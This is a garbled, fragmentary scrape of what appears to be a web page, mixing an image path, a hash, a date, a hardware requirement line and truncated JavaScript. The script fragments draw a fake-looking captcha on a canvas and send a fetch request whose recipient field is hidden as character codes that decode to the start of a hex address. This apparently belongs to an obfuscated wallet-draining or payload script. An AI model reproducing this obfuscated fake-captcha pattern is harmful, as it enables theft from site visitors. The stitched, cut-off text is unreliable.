
🖹 HASH-SUM:
3ed5758988e1b9628cbb0c2178c4c14f
📅 Updated on: 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz dual-core required